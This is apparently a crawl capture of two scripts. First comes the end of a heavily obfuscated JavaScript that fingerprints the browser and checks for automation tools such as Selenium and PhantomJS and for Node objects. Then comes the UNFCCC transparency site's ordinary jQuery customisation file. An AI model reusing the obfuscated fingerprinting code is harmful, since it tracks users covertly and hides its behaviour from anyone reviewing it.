'\x4f\x6c\x4a\x47'),_0x10ea('0xf7', '\x4f\x6c\x4a\x47'),function(){return navigator[_0x10ea('0xf8', '\x6a\x4e\x52\x78')];}],[_0x10ea('0xf9', '\x5a\x75\x79\x7a'),_0x10ea('0xfa', '\x6a\x4e\x52\x78'),function(){}],[_0x10ea('0xfb', '\x4d\x5d\x43\x38'),_0x10ea('0xfc', '\x40\x4f\x31\x49'),function(){var _0x596ded=ActiveXObject;return _0x596ded;}],[_0x10ea('0xfd', '\x5a\x6b\x73\x5b'),_0x10ea('0xfe', '\x75\x70\x35\x38'),function(){var _0x2d5518=webkitURL;return _0x2d5518;}],[_0x10ea('0xff', '\x67\x34\x31\x4c'),_0x10ea('0x100', '\x69\x59\x78\x61'),function(){var _0x7a2094=_phantom;return _0x7a2094;}],[_0x10ea('0x101', '\x6d\x6a\x24\x37'),_0x10ea('0x102', '\x35\x34\x53\x75'),function(){var _0x41e946=callPhantom;return _0x41e946;}],[_0x10ea('0x103', '\x35\x34\x53\x75'),_0x10ea('0x104', '\x5a\x6b\x73\x5b'),function(){var _0x3ab4cb=chrome;return _0x3ab4cb;}],[_0x10ea('0x105', '\x50\x4f\x61\x66'),_0x10ea('0x106', '\x67\x34\x31\x4c'),function(){var _0x5b9e46=yandex;return _0x5b9e46;}],[_0x10ea('0x107', '\x48\x67\x2a\x45'),_0x10ea('0x108', '\x62\x62\x76\x67'),function(){var _0x5a3891=opera;return _0x5a3891;}],[_0x10ea('0x109', '\x5a\x6b\x73\x5b'),_0x10ea('0x10a', '\x33\x55\x55\x42'),function(){var _0xb1fa80=opr;return _0xb1fa80;}],[_0x10ea('0x10b', '\x46\x77\x4d\x42'),_0x10ea('0x10c', '\x33\x47\x47\x25'),function(){var _0x39bfc4=safari;return _0x39bfc4;}],[_0x10ea('0x10d', '\x42\x28\x4f\x44'),_0x10ea('0x10e', '\x7a\x74\x25\x26'),function(){var _0x26e837=awesomium;return _0x26e837;}],[_0x10ea('0x10f', '\x78\x79\x21\x5a'),_0x10ea('0x110', '\x69\x6a\x4c\x5a'),function(){var _0xbfdc7=puffinDevice;return _0xbfdc7;}],[_0x10ea('0x111', '\x50\x5b\x75\x6b'),_0x10ea('0x112', '\x66\x29\x76\x62'),function(){var _0xafd65=__nightmare;return _0xafd65;}],[_0x10ea('0x113', '\x62\x62\x76\x67'),_0x10ea('0x114', '\x46\x6a\x65\x35'),function(){var _0x4d9a91=domAutomation;return _0x4d9a91;}],[_0x10ea('0x115', '\x7a\x74\x25\x26'),_0x10ea('0x116', '\x4f\x6c\x4a\x47'),function(){var _0x88a6ed=domAutomationController;return _0x88a6ed;}],[_0x10ea('0x117', '\x55\x76\x69\x44'),_0x10ea('0x118', '\x34\x34\x43\x6c'),function(){var _0x930e7e=_Selenium_IDE_Recorder;return _0x930e7e;}],[_0x10ea('0x119', '\x64\x6f\x32\x23'),_0x10ea('0x10e', '\x7a\x74\x25\x26'),function(){return document[_0x10ea('0x11a', '\x42\x28\x4f\x44')];}],[_0x10ea('0x11b', '\x6a\x4e\x52\x78'),_0x10ea('0x112', '\x66\x29\x76\x62'),function(){return document[_0x10ea('0x11c', '\x33\x63\x47\x77')];}],[_0x10ea('0x11d', '\x28\x6e\x40\x50'),_0x10ea('0xe9', '\x2a\x55\x35\x74'),function(){return process[_0x10ea('0x11e', '\x71\x29\x21\x75')];}],[_0x10ea('0x11f', '\x28\x6e\x40\x50'),_0x10ea('0x112', '\x66\x29\x76\x62'),function(){return global[_0x10ea('0x120', '\x33\x55\x55\x42')];}],[_0x10ea('0x121', '\x33\x63\x47\x77'),_0x10ea('0x102', '\x35\x34\x53\x75'),function(){return global[_0x10ea('0x122', '\x5a\x75\x79\x7a')];}],[_0x10ea('0x123', '\x69\x59\x78\x61'),_0x10ea('0x124', '\x57\x5e\x50\x46'),function(){return WebAssembly;}],[_0x10ea('0x125', '\x66\x29\x76\x62'),_0x10ea('0x126', '\x42\x28\x4f\x44'),function(){return _0x5e832d[_0x10ea('0x127', '\x28\x6e\x40\x50')](require,'\x66\x73');}],[_0x10ea('0x128', '\x51\x59\x72\x5b'),_0x10ea('0x129', '\x32\x74\x46\x56'),function(){return _0x5e832d[_0x10ea('0x12a', '\x50\x5b\x75\x6b')](globalThis,global);}],[_0x10ea('0x12b', '\x40\x4f\x31\x49'),_0x10ea('0x12c', '\x50\x5b\x75\x6b'),function(){return window[_0x10ea('0x12d', '\x65\x73\x55\x4d')]();}],[_0x10ea('0x12e', '\x33\x63\x47\x77'),_0x10ea('0x10e', '\x7a\x74\x25\x26'),function(){return navigator[_0x10ea('0x12f', '\x5b\x68\x45\x35')];}],[_0x10ea('0x130', '\x30\x67\x34\x76'),_0x10ea('0x131', '\x6a\x4e\x52\x78'),function(){return navigator[_0x10ea('0x132', '\x34\x49\x6a\x77')];}],[_0x10ea('0x133', '\x62\x62\x76\x67'),_0x10ea('0x134', '\x24\x37\x6b\x49'),function(){return navigator[_0x10ea('0x135', '\x69\x59\x78\x61')];}],[_0x10ea('0x136', '\x4d\x5d\x43\x38'),_0x10ea('0x137', '\x57\x5e\x50\x46'),function(){return _0x5e832d[_0x10ea('0x138', '\x23\x63\x6b\x53')](navigator[_0x10ea('0x139', '\x65\x73\x55\x4d')],'\x43');}],[_0x10ea('0x13a', '\x24\x29\x53\x30'),_0x10ea('0x13b', '\x33\x63\x47\x77'),function(){window[_0x10ea('0x13c', '\x4d\x5d\x43\x38')]=Object[_0x10ea('0x13d', '\x31\x71\x37\x65')](window);return window[_0x10ea('0x13e', '\x50\x4f\x61\x66')][_0x10ea('0x50', '\x33\x55\x55\x42')];}],[_0x10ea('0x13f', '\x24\x37\x6b\x49'),_0x10ea('0xf4', '\x6a\x4e\x52\x78'),function(){return window[_0x10ea('0x140', '\x51\x59\x72\x5b')]==0x0;}],[_0x10ea('0x141', '\x50\x74\x71\x36'),_0x10ea('0x142', '\x46\x6a\x65\x35'),function(){return window[_0x10ea('0x143', '\x33\x47\x47\x25')]==0x0;}],[_0x10ea('0x144', '\x33\x55\x55\x42'),_0x10ea('0x10e', '\x7a\x74\x25\x26'),function(){return window[_0x10ea('0x145', '\x51\x59\x72\x5b')];}],[_0x10ea('0x146', '\x5a\x6b\x73\x5b'),_0x10ea('0x147', '\x2a\x55\x35\x74'),function(){return window[_0x10ea('0x148', '\x48\x67\x2a\x45')][_0x10ea('0x149', '\x2a\x55\x35\x74')]();}],[_0x10ea('0x14a', '\x46\x77\x4d\x42'),_0x10ea('0x14b', '\x5e\x47\x38\x51'),function(){return _0x5e832d[_0x10ea('0x14c', '\x23\x63\x6b\x53')](Boolean,_0x5e832d[_0x10ea('0x14d', '\x31\x71\x37\x65')](typeof process,_0x10ea('0x14e', '\x6d\x6a\x24\x37'))&&process[_0x10ea('0x14f', '\x6a\x4e\x52\x78')]&&process[_0x10ea('0x150', '\x5b\x68\x45\x35')][_0x10ea('0x151', '\x71\x29\x21\x75')]);}],[_0x10ea('0x152', '\x28\x6e\x40\x50'),_0x10ea('0x153', '\x31\x71\x37\x65'),function(){return document[_0x10ea('0x154', '\x57\x5e\x50\x46')];}],[_0x10ea('0x155', '\x32\x74\x46\x56'),_0x10ea('0x156', '\x33\x55\x55\x42'),function(){return eval[_0x10ea('0xe5', '\x6a\x4e\x52\x78')]()[_0x10ea('0x157', '\x55\x76\x69\x44')];}],[_0x10ea('0x158', '\x69\x6a\x4c\x5a'),_0x10ea('0x159', '\x62\x62\x76\x67'),function(){return navigator[_0x10ea('0x15a', '\x5b\x68\x45\x35')][_0x10ea('0x15b', '\x42\x28\x4f\x44')];}],[_0x10ea('0x15c', '\x21\x25\x59\x49'),_0x10ea('0x15d', '\x30\x67\x34\x76'),function(){return deviceType;}],[_0x10ea('0x15e', '\x5b\x68\x45\x35'),_0x10ea('0x15f', '\x46\x77\x4d\x42'),function(){return screen[_0x10ea('0x160', '\x59\x55\x73\x34')];}],[_0x10ea('0x161', '\x66\x29\x76\x62'),_0x10ea('0x156', '\x33\x55\x55\x42'),function(){return screen[_0x10ea('0x162', '\x32\x74\x46\x56')];}],[_0x10ea('0x163', '\x57\x5e\x50\x46'),_0x10ea('0x164', '\x50\x4f\x66\x7a'),function(){var _0x162e2b=eoapi;return _0x162e2b;}],[_0x10ea('0x165', '\x2a\x55\x35\x74'),_0x10ea('0x10c', '\x33\x47\x47\x25'),function(){var _0x319b6d=eoapi_VerifyThis;return _0x319b6d;}],[_0x10ea('0x166', '\x69\x59\x78\x61'),_0x10ea('0x167', '\x50\x74\x71\x36'),function(){var _0x25ea10=eoapi_extInvoke;return _0x25ea10;}],[_0x10ea('0x168', '\x64\x6f\x32\x23'),_0x10ea('0x169', '\x5a\x75\x79\x7a'),function(){var _0x3b47b7=eoWebBrowserDispatcher;return _0x3b47b7;}],[_0x10ea('0x16a', '\x66\x29\x76\x62'),_0x10ea('0x16b', '\x28\x6e\x40\x50'),function(){return window[_0x10ea('0x16c', '\x35\x34\x53\x75')];}],[_0x10ea('0x16d', '\x35\x34\x53\x75'),_0x10ea('0x156', '\x33\x55\x55\x42'),function(){return navigator[_0x10ea('0x16e', '\x4d\x5d\x43\x38')][_0x10ea('0x57', '\x34\x49\x6a\x77')]==0x2;}],[_0x10ea('0x16f', '\x71\x29\x21\x75'),_0x10ea('0x13b', '\x33\x63\x47\x77'),function(){return _0x5e832d[_0x10ea('0x170', '\x50\x4f\x66\x7a')](navigator[_0x10ea('0x171', '\x34\x34\x43\x6c')][_0x10ea('0x172', '\x69\x6a\x4c\x5a')],0x2);}],[_0x10ea('0x173', '\x40\x4f\x31\x49'),_0x10ea('0x10e', '\x7a\x74\x25\x26'),function(){return window[_0x10ea('0x174', '\x50\x5b\x75\x6b')];}],[_0x10ea('0x175', '\x28\x6e\x40\x50'),_0x10ea('0x176', '\x34\x49\x6a\x77'),function(){return navigator[_0x10ea('0x177', '\x5a\x6b\x73\x5b')][_0x10ea('0x178', '\x46\x77\x4d\x42')][0x0][_0x10ea('0x179', '\x75\x70\x35\x38')];}],[_0x10ea('0x17a', '\x50\x74\x71\x36'),_0x10ea('0x17b', '\x21\x25\x59\x49'),function(){return navigator[_0x10ea('0x17c', '\x59\x55\x73\x34')][_0x10ea('0x17d', '\x67\x34\x31\x4c')][0x1][_0x10ea('0x17e', '\x31\x71\x37\x65')];}],[_0x10ea('0x17f', '\x57\x5e\x50\x46'),_0x10ea('0x180', '\x50\x4f\x61\x66'),function(){return navigator[_0x10ea('0x181', '\x67\x34\x31\x4c')][_0x10ea('0x182', '\x64\x6f\x32\x23')][0x2][_0x10ea('0x183', '\x32\x74\x46\x56')];}],[_0x10ea('0x184', '\x66\x29\x76\x62'),_0x10ea('0x94', '\x24\x29\x53\x30'),function(){return navigator[_0x10ea('0x185', '\x78\x79\x21\x5a')][_0x10ea('0x186', '\x4f\x6c\x4a\x47')];}],[_0x10ea('0x187', '\x50\x4f\x61\x66'),_0x10ea('0xe9', '\x2a\x55\x35\x74'),function(){return navigator[_0x10ea('0x188', '\x65\x73\x55\x4d')];}],[_0x10ea('0x189', '\x69\x6a\x4c\x5a'),_0x10ea('0x153', '\x31\x71\x37\x65'),function(){return navigator[_0x10ea('0x18a', '\x28\x6e\x40\x50')][_0x10ea('0x18b', '\x48\x67\x2a\x45')];}],[_0x10ea('0x18c', '\x23\x63\x6b\x53'),_0x10ea('0x18d', '\x23\x63\x6b\x53'),function(){return navigator[_0x10ea('0x18e', '\x66\x29\x76\x62')][_0x10ea('0x18f', '\x77\x68\x4b\x47')];}]];try{var _0x50b2b3=_0x10ea('0x190', '\x33\x63\x47\x77')[_0x10ea('0x191', '\x57\x5e\x50\x46')]('\x7c'),_0x43bddc=0x0;while(!![]){switch(_0x50b2b3[_0x43bddc++]){case'\x30':_0x5e832d[_0x10ea('0x192', '\x48\x67\x2a\x45')](_0x5017e2);continue;case'\x31':var _0x48c3bc=_0x5e832d[_0x10ea('0x193', '\x6d\x6a\x24\x37')](_0x289e56[_0x10ea('0xb9', '\x50\x74\x71\x36')],0x1);continue;case'\x32':_0x1e4035[_0x10ea('0x194', '\x33\x47\x47\x25')]([_0x5e832d[_0x10ea('0x195', '\x69\x59\x78\x61')](_0x5e832d[_0x10ea('0x196', '\x69\x6a\x4c\x5a')](_0x5e832d[_0x10ea('0x197', '\x35\x34\x53\x75')]('\x27',_0x2f2cbc),'\x27'),_0x10ea('0x198', '\x4d\x5d\x43\x38')),_0x10ea('0x199', '\x25\x6a\x71\x6d'),function(){return _0x2f2cbc[_0x10ea('0x19a', '\x5b\x68\x45\x35')]();}]);continue;case'\x33':var _0x1f8145=0x3;continue;case'\x34':var _0x289e56=_0x10ea('0x19b', '\x34\x49\x6a\x77');continue;case'\x35':if(_0x3aa725){_0x1e4035[_0x10ea('0x19c', '\x50\x74\x71\x36')]([_0x3aa725,_0x10ea('0x15f', '\x46\x77\x4d\x42')]);_0x5e832d[_0x10ea('0x19d', '\x23\x63\x6b\x53')](_0x25b3fe,_0x5e832d[_0x10ea('0x19e', '\x4d\x5d\x43\x38')](_0x530938,_0x1e4035));}continue;case'\x36':_0xf009f8[_0x10ea('0x19f', '\x77\x68\x4b\x47')](_0x10ea('0x1a0', '\x50\x5b\x75\x6b'))[_0x10ea('0x1a1', '\x24\x37\x6b\x49')]=_0x5e832d[_0x10ea('0x1a2', '\x7a\x74\x25\x26')](_0x10ea('0x1a3', '\x6a\x4e\x52\x78'),_0x5da4bb[_0x10ea('0x1a4', '\x7a\x74\x25\x26')][_0x10ea('0x1a5', '\x50\x74\x71\x36')]());continue;case'\x37':var _0x1a4c81=_0x289e56;continue;case'\x38':while(--_0x48c3bc){_0x1a4c81=_0x5e832d[_0x10ea('0x1a6', '\x42\x28\x4f\x44')](_0x1a4c81[_0x10ea('0x1a7', '\x71\x29\x21\x75')](0x1),_0x1a4c81[0x0]);}continue;case'\x39':_0x5e832d[_0x10ea('0x1a8', '\x2a\x55\x35\x74')](_0x25b3fe,_0x5e832d[_0x10ea('0x1a9', '\x5a\x6b\x73\x5b')](_0x530938,_0x1e4035));continue;case'\x31\x30':if(!_0x5da4bb[_0x10ea('0x1aa', '\x5b\x68\x45\x35')])_0x5da4bb[_0x10ea('0x1ab', '\x71\x29\x21\x75')]=_0x5ce064;continue;case'\x31\x31':if(_0x2d443c){try{_0x3417b8[_0x10ea('0x1ac', '\x59\x55\x73\x34')]=_0x30fe45(_0x2d443c);}catch(_0x5f2d6d){}}continue;case'\x31\x32':while(--_0x1f8145){_0x289e56=_0x5e832d[_0x10ea('0x1ad', '\x4d\x5d\x43\x38')](_0x289e56[_0x10ea('0x1ae', '\x2a\x55\x35\x74')](0x1),_0x289e56[0x0]);}continue;case'\x31\x33':var _0x2f2cbc=_0x10ea('0x1af', '\x30\x67\x34\x76');continue;}break;}}catch(_0x40cff5){_0xf009f8[_0x10ea('0x1b0', '\x2a\x55\x35\x74')](_0x10ea('0x1b1', '\x69\x59\x78\x61'))[_0x10ea('0x1b2', '\x71\x29\x21\x75')]=_0x10ea('0x1b3', '\x25\x6a\x71\x6d')+_0x5da4bb[_0x10ea('0x1b4', '\x4d\x5d\x43\x38')](_0x40cff5[_0x10ea('0x1b5', '\x32\x74\x46\x56')]);}finally{if(_0x2d443c)_0x3417b8[_0x10ea('0x1b6', '\x4f\x6c\x4a\x47')]=_0x2d443c;}}());

--- FILE ---
content_type: application/x-javascript
request_url: https://www4.unfccc.int/sites/transparency/style%20library/scripts/custom.js
body_size: 3516
content:
_spBodyOnLoadFunctionNames.push("OnDocumentReady");

function checkExpertsFilterPanelVisible() {
	var selectedOption = $('.ms-sbscopes option:selected');
	if (selectedOption.attr('scope') != 'Experts') {
		$('.filter-panel').hide();
	} else {
		$('.filter-panel').show();
	}
}

function OnDocumentReady() {
	if (window.location.href.indexOf('&IsDlg=1') == -1 && $(".s4-signInLink").length != 0) {
		SelectRibbonTab("Ribbon.Read", true);
	}
	
	if(window.document.title.indexOf("Pages -")==0){
		window.document.title = window.document.title.substr(7);
	}
	else if(window.document.title.indexOf("Site Pages -")==0){
		window.document.title = window.document.title.substr(12);
	}

	if (window.location.href.indexOf('/SitePages/Forum.aspx') > -1 && window.location.href.indexOf('https://www4.') > -1) {
		window.document.title = "Forum";
		$("div.forum-link:last").hide();
		$("div.forum-link").html("<a href='https://process.unfccc.int/sites/transparency/SitePages/Forum.aspx' class='sign-in-message'>Sign in</a>")
	}

	if (window.location.href.indexOf('/Lists/News/DispForm.aspx') > -1) {
		var urlMeta = $("<meta></meta>");
		urlMeta.attr("property", "og:url");
		urlMeta.attr("content", window.location.href);
		$("head").append(urlMeta);

		var titleMeta = $("<meta></meta>");
		titleMeta.attr("property", "og:title");
		titleMeta.attr("content", $(".news-content-title").text());
		$("head").append(titleMeta);


		var descriptionMeta = $("<meta></meta>");
		descriptionMeta.attr("property", "og:title");
		descriptionMeta.attr("content", $(".news-content-content").text());
		$("head").append(descriptionMeta);

		var imageMeta = $("<meta></meta>");
		imageMeta.attr("property", "og:image");
		imageMeta.attr("content", $(".image-area-right img").attr("src"));
		$("head").append(imageMeta);
	}


	setDiscussionGroupNumbers();
	$("#SearchScopeButton").text("All");
	$("input[name='InputKeywords']").on('keyup', function (e) {
	    if (e.keyCode == 13) {
		    enetSearch();
	    }
	});
	$("#SearchKeywordTextBox").on('keyup', function (e) {
	    if (e.keyCode == 13) {
		    enetSearch();
	    }
	});

	//setDocumentPanelsVisibility();
	var searchScope = '';
	var searchValue = '';
	$(".header-nav a").each(function() {
		var url = this.href;
		if (window.location.href.indexOf(url) >= 0) {
			$(this).addClass("active-link");
		}
	});
	if ($(".s4-signInLink").length) {
		$('#s4-ribbonrow').hide();
		//$(".s4-signInLink").hide();
		//link to custom login page
		//$(".sign-in").attr('href', $(".s4-signInLink").attr('href'));
	} else {
		$(".sign-in").hide();
	}

	var $searchBar = $('.custom-search .search-bar');
	if ($searchBar.length) {
		var $oldSearchTable = $searchBar.find('.s4-wpTopTable');
		if ($oldSearchTable.length == 0) {
			return;
		}
		
		if ($searchBar.find('.collapse-search').length > 0) {
			var searchMode = $('input[name="search-mode"]').val();
			var isExpertsPage = $('.experts-page').length > 0;
			if (searchMode == 'collapsed') {
				//$('.search-expander').show();
				
				//if (isExpertsPage ) {
					$('.filter-panel').hide();
				//}
			} else {
				$searchBar.show();
				if (isExpertsPage ) {
					checkExpertsFilterPanelVisible();
				}
			}
			$('.search-expander').click(function() {
				$searchBar.show('slide', {direction: 'right'}, 800, function() {
					if (isExpertsPage ) {
						checkExpertsFilterPanelVisible();
					} else {
						$('.filter-panel').show();
					}
				});
				
				//$('.search-expander').hide();
			});
			$searchBar.find('.search-icon').click(function() {
				if( $(this).hasClass('no-click')){
					return;
				}
				//$('.search-expander').show();
				
				$searchBar.hide('slide', {direction: 'right'}, 800);
				//if (isExpertsPage ) {
					$('.filter-panel').hide();
				//}

			});
		} else {
			$searchBar.show();
		}
		var $searchBox = $oldSearchTable.find('input[name="InputKeywords"]');
		
				//save searched values to parameters
				var url = location.href;
				var sharpIndex = url.indexOf('#');
				if (sharpIndex != -1) {
					url = url.substr(0, sharpIndex);
				}
				var questionIndex = url.indexOf('?');
				if (questionIndex != -1) {
					url = url.substr(questionIndex + 1, url.length);
				}
				
				var parameters = url.split('&');
				for (var i = 0; i < parameters.length; i++) {
					var parameter = parameters[i].split('=');
					if (parameter[0] == 's' && typeof parameter[1] != 'undefined') {
						searchScope = decodeURIComponent(parameter[1]);
					} else if (parameter[0] == 'k' && typeof parameter[1] != 'undefined') {
						searchValue = decodeURIComponent(parameter[1]);
					}
				}

				
				$searchBox.val(searchValue);
				$searchBox.change(function() {
					if ($(this).val() != '') {
						$(this).addClass('not-empty-search-input');
					} else {
						$(this).removeClass('not-empty-search-input');
					}
				});
				$searchBox.trigger('change');

		/*$searchBox.on('blur', function(e) {
			$(this).val('');
		});*/
		var $filtersSelect = $oldSearchTable.find('.ms-sbscopes select');
		$filtersSelect.addClass('special-dropdown');
//		$oldSearchTable.before($searchBox);
//		$oldSearchTable.before($filtersSelect);
$searchBox.detach().appendTo('.custom-search .search-bar');
$filtersSelect.detach().appendTo('.custom-search .special-dropdown-container')
    SP.SOD.executeFunc('sp.js', 'SP.ClientContext', function (){
			var containers = $("div.special-dropdown-container");
			for(var i=0;i<containers.length;i++){
				var container = $(containers[i]);
				var selectedText = container.find("span.selected-value").text();
				if(selectedText == "Site" || selectedText == "Author" || selectedText == "Result Type")
				{
					container.hide();
				}
			}
    });
} 

var $oldSearchFilterPanel = $('.search-results-old-filter-panel');
if ($oldSearchFilterPanel.length > 0) {
	
	$oldSearchFilterPanel.find('.ms-searchref-filter').each(function() { 
		$(this).replaceWith(function() { 
			return $('<option/>', {text: $(this).text(), value: $(this).find('a').attr('href')});
		})
	});
	var $newSearchFiltersPanel = $('.search-results-filter-panel');
	$oldSearchFilterPanel.find('.ms-searchref-filters').each(function() { 
		var showMoreBtn = $(this).next('.ms-searchref-more');
		if (showMoreBtn.length > 0) {
				//do not show shortened lists as dropdowns
				if (showMoreBtn.find('img').attr('src')=="/sites/transparency/Style%20Library/Images/more_arrow.png") {
					return;
				}
			}
			var filterTitle = $(this).prevAll('.ms-searchref-categoryname:first').text();
			var filterWrapper = $('<div class="special-dropdown-container"><span class="selected-value">' + filterTitle + '</span></div>');
			filterWrapper.append($('<select/>', {html: $(this).html(), 'class': "search-filter special-dropdown"}));
			$newSearchFiltersPanel.append(filterWrapper );
		});
	
	$newSearchFiltersPanel.append('<div class="clear"></div>');

	
	$newSearchFiltersPanel.find('.search-filter').change(function(){
		location.href = $(this).val();
	});
}
$('.special-dropdown-container').each(function(){
	var selectedOption = $(this).find('option[selected="selected"]');

		//search scopes dropdown
		if ($(this).find('.ms-sbscopes').length > 0) {
			
			selectedOption.removeAttr('selected');
			var scopeInput = $('input[name="search-scope"]');
			var value = searchScope;
			if (value == '') {
				if (scopeInput.length > 0) {
					value = scopeInput.val();
				}
			}
			if (value != '') {
				selectedOption = $(this).find('.special-dropdown option[scope="' + value + '"]');
				selectedOption.prop('selected',true).trigger('change');
			} else {
				selectedOption = $();
				selectedOption = $(this).find('.special-dropdown option').first();
			}
			

		}
		

		if (selectedOption.length > 0) {
			$(this).find('.selected-value').text(selectedOption.text());
		}
		
		/*if (value == '') {
			value = $(this).find('.special-dropdown option').first().text()
		}*/		
		

	});

if ($('.search-results-content').length > 0) {
	if ($('#CSR .srch-results .blue-table td').length == 0) {
		$('#CSR .srch-results .blue-table').hide();
		var parent = $('.srch-results .srch-results #CSR_NO_RESULTS').parents('.s4-wpTopTable');
		parent.show();
		parent = parent.parents('.s4-wpcell-plain');
		parent.show();
	}
	var currentPageStats = $('.srch-stats b').text();
	$('.search-results-content .srch-Page strong').after('<span class="current-page-result">' + currentPageStats + '</span>');
}

$('.special-dropdown-container .special-dropdown').on('change', function () {
	var shownText = $(this).find(":selected").text();
	$(this).siblings('.selected-value').text(shownText);
});

$(".calendar-page table.ms-acal-month > tbody > tr > th.ms-acal-month-top nobr").each(function(){
	var dayNameSpans = $(this).find('span');
	var dayNameFormatted = $(dayNameSpans[0]).text().substring(0,3) + '.';
	$(dayNameSpans[1]).text(dayNameFormatted.toLowerCase());
}); 

if ($('.calendar-page').length > 0) {
	var calendarTitleColumns = $('.calendar-page .ms-acal-header tr td');
	$(calendarTitleColumns[1]).before($(calendarTitleColumns[2]));
}

$('.special-dropdown-container').each(function(){
	if ($(this).find('option').length == 0) {
		$(this).hide();
	}
});

$('.image-links-text').on('mouseenter', function() {
	var image = $(this).siblings('img').first();
	if (!image.hasClass('image-hover')) {
		image.addClass('image-hover');
	}
});
$('.image-links-text').on('mouseleave', function() {
	var image = $(this).siblings('img').first();
	image.removeClass('image-hover');
});

$(window).on('scroll', checkStaticRowState);
$('body').click(function() {
	setTimeout(checkStaticRowState, 500);
});

function checkStaticRowState() {
	if($('.topbluebar-place-keeper').length == 0)
		return;
		
	var distantToBlueRow = 	$('.topbluebar-place-keeper').offset().top;
	if ($(window).scrollTop() >= distantToBlueRow) {
		$('.topbluebar-place-keeper').addClass('topbluebar-place-keeper-extended');
		$('.topbluebar').addClass('static-bar');
	} else {
		$('.topbluebar-place-keeper').removeClass('topbluebar-place-keeper-extended');
		$('.topbluebar').removeClass('static-bar');
	}
}
}

function setDiscussionGroupNumbers(){
	var forumTopicHeadings = $(".forum-topic-view");
	for(var i=0;i<forumTopicHeadings.length;i++){
		var forumTopicHeading = $(forumTopicHeadings[i]);
		var replies = forumTopicHeading.parent().find(".forum-discussion-item");
		var headingContainer = forumTopicHeading.find(".topic-title");
		headingContainer.text(headingContainer.text() + " (" + replies.length + ")");
	}
}

function setDocumentPanelsVisibility(){
	if (window.location.href.indexOf('/sites/transparency/SitePages/Documents.aspx') != -1)
	{
		var tbodys = $($(".collapse-img")).parent().parent().parent().parent();
		
		for(var i=0;i<tbodys.length;i++){
			if(i==0)
				continue;
			var id = $(tbodys[i]).attr("id");
			id = id.substr(4);
			setDocumentPanelVisibility(id);
		}
	}
}

function setDocumentPanelVisibility(containerId){
	setTimeout(function(){ 
	ExpCollGroup(containerId, 'img_' + containerId,null, true);
//		var link = $("#" + containerId + " a");
//		link.click();
	}, 3000);
}

function enetSearch(){
	var keyword = "";
	if($("#SearchKeywordTextBox:visible").length>0){
		keyword = $("#SearchKeywordTextBox").val();
	}
	else{
		keyword = $("input[name='InputKeywords']").val();
	}
	
	var url = "https://www4.unfccc.int/sites/transparency/Search/Pages/Results.aspx?s=All&k=" + unescape(keyword);
	
	window.location.href = url;
}
